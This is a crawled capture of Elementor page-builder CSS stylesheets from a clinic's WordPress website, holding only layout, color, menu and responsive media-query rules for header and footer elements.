					.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item:focus{color:var(--vamtam-accent-color-6);fill:var(--vamtam-accent-color-6);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .current-menu-ancestor > .elementor-item{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-096654f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:25px;width:100%;max-width:100%;align-self:center;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a, .elementor-11034 .elementor-element.elementor-element-096654f .elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown{background-color:var(--vamtam-accent-color-7);border-style:solid;border-width:0px 0px 8px 0px;border-color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a:hover,
				.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-11034 .elementor-element.elementor-element-096654f .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-11034 .elementor-element.elementor-element-096654f .elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-6);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a:hover,
					.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.highlighted{background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--vamtam-accent-color-6);background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown .elementor-item, .elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;letter-spacing:0.2px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown,.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu__container.elementor-nav-menu--dropdown,{min-width:140px !important;}.elementor-11034 .elementor-element.elementor-element-096654f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-2051bdf:not(.elementor-motion-effects-element-type-background), .elementor-11034 .elementor-element.elementor-element-2051bdf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-2051bdf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10000;}.elementor-11034 .elementor-element.elementor-element-2051bdf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11034 .elementor-element.elementor-element-0560e58{text-align:left;}.elementor-11034 .elementor-element.elementor-element-0560e58 img{width:176px;max-width:176px;}.elementor-11034 .elementor-element.elementor-element-6aa7533 .wpml-elementor-ls .wpml-ls-flag{margin:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-6aa7533 > .elementor-widget-container{border-style:solid;border-color:var( --e-global-color-vamtam_accent_4 );}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-menu-toggle{margin-left:auto;background-color:var(--vamtam-accent-color-5);border-radius:0px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--main .elementor-item{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);padding-left:15px;padding-right:15px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:rgba(2, 1, 1, 0);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .e--pointer-framed .elementor-item:before,
					.elementor-11034 .elementor-element.elementor-element-6f73f16 .e--pointer-framed .elementor-item:after{border-color:rgba(2, 1, 1, 0);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a, .elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown{background-color:var(--vamtam-accent-color-7);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a:hover,
				.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-6);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a:hover,
					.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a.highlighted{background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--vamtam-accent-color-6);background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 100px 70px 30px rgba(0, 0, 0, 0.2);}.elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle svg{fill:var(--vamtam-accent-color-3);}body:not(.e--ua-isTouchDevice) .elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle:hover{color:var(--vamtam-accent-color-1);}body:not(.e--ua-isTouchDevice) .elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle:hover svg{fill:var(--vamtam-accent-color-1);}body.e--ua-isTouchDevice .elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-1);}body.e--ua-isTouchDevice .elementor-11034 .elementor-element.elementor-element-6f73f16 div.elementor-menu-toggle.elementor-active:hover svg{fill:var(--vamtam-accent-color-1);}.elementor-11034 .elementor-element.elementor-element-6f73f16{--nav-menu-icon-size:26px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-04e3b00 .elementor-button{font-size:12px;fill:#FF0000;color:#FF0000;background-color:#FFE2E2;border-style:solid;border-color:#FFE2E2;padding:8px 8px 8px 8px;}.elementor-11034 .elementor-element.elementor-element-04e3b00 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 0px 0px;border-style:solid;}@media(max-width:1024px){.elementor-11034 .elementor-element.elementor-element-1bb28a88{padding:0px 30px 0px 30px;}.elementor-11034 .elementor-element.elementor-element-68f3bd4{padding:0px 30px 0px 30px;}.elementor-11034 .elementor-element.elementor-element-32f5705{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-d6f6fcb{text-align:left;}.elementor-11034 .elementor-element.elementor-element-d6f6fcb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-11034 .elementor-element.elementor-element-096654f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-ab49cfb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11034 .elementor-element.elementor-element-ab49cfb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-8fe2752.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11034 .elementor-element.elementor-element-8fe2752 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-fcd280b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-11034 .elementor-element.elementor-element-1bb28a88{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-11034 .elementor-element.elementor-element-36323d0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-36323d0f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-4b35dc44{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-ab57694 .wpml-elementor-ls .wpml-ls-item{font-size:12px;letter-spacing:0px;}.elementor-11034 .elementor-element.elementor-element-ab57694 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-68f3bd4{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-11034 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-32f5705{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-bb77517{width:50%;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-2bcbd48{width:20%;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-2051bdf{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-860ac60{width:55%;}.elementor-11034 .elementor-element.elementor-element-860ac60 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 20px;}.elementor-11034 .elementor-element.elementor-element-0560e58 img{width:130px;max-width:130px;}.elementor-11034 .elementor-element.elementor-element-0560e58 > .elementor-widget-container{margin:0px 0px 0px -20px;padding:5px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-ab49cfb{width:30%;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-ab49cfb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-ab49cfb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-ab49cfb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-11034 .elementor-element.elementor-element-ab49cfb > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 0px;}.elementor-11034 .elementor-element.elementor-element-6aa7533 .wpml-elementor-ls .wpml-ls-item{font-size:12px;letter-spacing:0px;}.elementor-11034 .elementor-element.elementor-element-6aa7533 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-11034 .elementor-element.elementor-element-6aa7533{width:100%;max-width:100%;}.elementor-11034 .elementor-element.elementor-element-8fe2752{width:15%;}.elementor-11034 .elementor-element.elementor-element-8fe2752 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 5px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown .elementor-item, .elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;padding-top:15px;padding-bottom:15px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-fcd280b{width:100%;}.elementor-11034 .elementor-element.elementor-element-04e3b00 .elementor-button{padding:14px 33px 12px 33px;}.elementor-11034 .elementor-element.elementor-element-04e3b00 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-11034 .elementor-element.elementor-element-36323d0f{width:100%;}.elementor-11034 .elementor-element.elementor-element-6def289{width:45%;}.elementor-11034 .elementor-element.elementor-element-9139080{width:14%;}.elementor-11034 .elementor-element.elementor-element-4aca05e6{width:31%;}.elementor-11034 .elementor-element.elementor-element-06fcaf9{width:10%;}.elementor-11034 .elementor-element.elementor-element-bb77517{width:15%;}.elementor-11034 .elementor-element.elementor-element-2bcbd48{width:85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11034 .elementor-element.elementor-element-bb77517{width:61%;}.elementor-11034 .elementor-element.elementor-element-2bcbd48{width:7%;}}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-11270.css?ver=1748010875
body_size: 1469
content:
.elementor-11270 .elementor-element.elementor-element-fb3a0cd > .elementor-container{max-width:1700px;}.elementor-11270 .elementor-element.elementor-element-fb3a0cd > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11270 .elementor-element.elementor-element-fb3a0cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:10;}.elementor-11270 .elementor-element.elementor-element-fb3a0cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-584528c > .elementor-container{min-height:0px;}.elementor-11270 .elementor-element.elementor-element-584528c:not(.elementor-motion-effects-element-type-background), .elementor-11270 .elementor-element.elementor-element-584528c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6F1F7;}.elementor-11270 .elementor-element.elementor-element-584528c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 30px 50px 30px;}.elementor-11270 .elementor-element.elementor-element-584528c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-af3b8a6.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-af3b8a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-af3b8a6 > .elementor-element-populated > .elementor-widget-wrap{padding:27px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-cf0c707{text-align:left;}.elementor-11270 .elementor-element.elementor-element-cf0c707 img{width:32%;}.elementor-11270 .elementor-element.elementor-element-29ce749{text-align:left;color:#294761;font-family:"Helvetica", Sans-Serif;font-size:14px;line-height:1.5em;}.elementor-11270 .elementor-element.elementor-element-29ce749 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 150px 10px 0px;}.elementor-11270 .elementor-element.elementor-element-90020ce.elementor-view-stacked .elementor-icon{background-color:var(--vamtam-accent-color-1);}.elementor-11270 .elementor-element.elementor-element-90020ce.elementor-view-framed .elementor-icon, .elementor-11270 .elementor-element.elementor-element-90020ce.elementor-view-default .elementor-icon{fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);border-color:var(--vamtam-accent-color-1);}.elementor-11270 .elementor-element.elementor-element-90020ce{--icon-box-icon-margin:12px;}.elementor-11270 .elementor-element.elementor-element-90020ce .elementor-icon{font-size:41px;}.elementor-11270 .elementor-element.elementor-element-90020ce .elementor-icon-box-title{color:var(--vamtam-accent-color-1);font-family:"Nexa", Sans-Serif;font-size:18px;line-height:1.2em;}.elementor-11270 .elementor-element.elementor-element-90020ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 15px 0px;}.elementor-11270 .elementor-element.elementor-element-5678b05.elementor-view-stacked .elementor-icon{background-color:var(--vamtam-accent-color-1);}.elementor-11270 .elementor-element.elementor-element-5678b05.elementor-view-framed .elementor-icon, .elementor-11270 .elementor-element.elementor-element-5678b05.elementor-view-default .elementor-icon{fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);border-color:var(--vamtam-accent-color-1);}.elementor-11270 .elementor-element.elementor-element-5678b05{--icon-box-icon-margin:12px;}.elementor-11270 .elementor-element.elementor-element-5678b05 .elementor-icon{font-size:41px;}.elementor-11270 .elementor-element.elementor-element-5678b05 .elementor-icon-box-title{color:var(--vamtam-accent-color-1);font-family:"Nexa", Sans-Serif;font-size:18px;line-height:1.2em;}.elementor-11270 .elementor-element.elementor-element-5678b05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 15px 0px;}.elementor-11270 .elementor-element.elementor-element-41ddcff .elementor-button .elementor-align-icon-right{margin-left:9px;}.elementor-11270 .elementor-element.elementor-element-41ddcff .elementor-button .elementor-align-icon-left{margin-right:9px;}.elementor-11270 .elementor-element.elementor-element-41ddcff .elementor-button:hover, .elementor-11270 .elementor-element.elementor-element-41ddcff .elementor-button:focus{border-color:var(--vamtam-accent-color-4);}.elementor-11270 .elementor-element.elementor-element-41ddcff .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-41ddcff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-a13a651{text-align:left;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-8b273ab.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-8b273ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-8b273ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-8b273ab > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-2b33cbc .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:16px;text-decoration:underline;}.elementor-11270 .elementor-element.elementor-element-3fb14f3 .elementor-menu-toggle{margin:0 auto;}.elementor-11270 .elementor-element.elementor-element-3fb14f3 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:14px;font-weight:400;line-height:22px;}.elementor-11270 .elementor-element.elementor-element-3fb14f3 .elementor-nav-menu--main .elementor-item{color:#294761;fill:#294761;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-11270 .elementor-element.elementor-element-3fb14f3{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-11270 .elementor-element.elementor-element-3fb14f3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-11270 .elementor-element.elementor-element-3fb14f3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-bc5f98d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-bc5f98d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-bc5f98d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-bc5f98d > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-604e825 .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:16px;text-decoration:underline;}.elementor-11270 .elementor-element.elementor-element-8548d0c .elementor-menu-toggle{margin:0 auto;}.elementor-11270 .elementor-element.elementor-element-8548d0c .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:14px;font-weight:400;line-height:22px;}.elementor-11270 .elementor-element.elementor-element-8548d0c .elementor-nav-menu--main .elementor-item{color:#294761;fill:#294761;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-11270 .elementor-element.elementor-element-8548d0c{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-11270 .elementor-element.elementor-element-8548d0c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-11270 .elementor-element.elementor-element-8548d0c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3{z-index:2;}.elementor-11270 .elementor-element.elementor-element-d9de89a .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:16px;text-decoration:underline;}.elementor-11270 .elementor-element.elementor-element-49eef39{columns:2;column-gap:20px;text-align:right;color:#304F53;font-family:"Helvetica", Sans-Serif;font-size:14px;line-height:1.7em;}.elementor-11270 .elementor-element.elementor-element-49eef39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-d5dd970{columns:2;column-gap:32px;text-align:right;color:#304F53;font-family:"Helvetica", Sans-Serif;font-size:14px;line-height:1.7em;}.elementor-11270 .elementor-element.elementor-element-d5dd970 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-28c2ea7{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-widget-container{text-align:left;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon{background-color:var(--vamtam-accent-color-5);--icon-padding:0.4em;border-style:solid;border-width:0px 0px 0px 0px;border-color:var(--vamtam-accent-color-5);}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon i{color:#132573;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon svg{fill:#132573;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-icon{border-radius:4px 4px 4px 4px;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon:hover{background-color:#E6F1F7;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon:hover i{color:#2A3D53;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon:hover svg{fill:#2A3D53;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-eb218b1 .elementor-button{fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);background-color:var(--vamtam-accent-color-5);border-style:solid;border-width:1px 1px 3px 1px;border-color:var(--vamtam-accent-color-4);}.elementor-11270 .elementor-element.elementor-element-eb218b1 .elementor-button:hover, .elementor-11270 .elementor-element.elementor-element-eb218b1 .elementor-button:focus{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-3);border-color:var(--vamtam-accent-color-3);}.elementor-11270 .elementor-element.elementor-element-eb218b1 .elementor-button:hover svg, .elementor-11270 .elementor-element.elementor-element-eb218b1 .elementor-button:focus svg{fill:var(--vamtam-accent-color-5);}.elementor-11270 .elementor-element.elementor-element-eb218b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-8a64029 > .elementor-container{max-width:1260px;}.elementor-11270 .elementor-element.elementor-element-8a64029 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11270 .elementor-element.elementor-element-8a64029:not(.elementor-motion-effects-element-type-background), 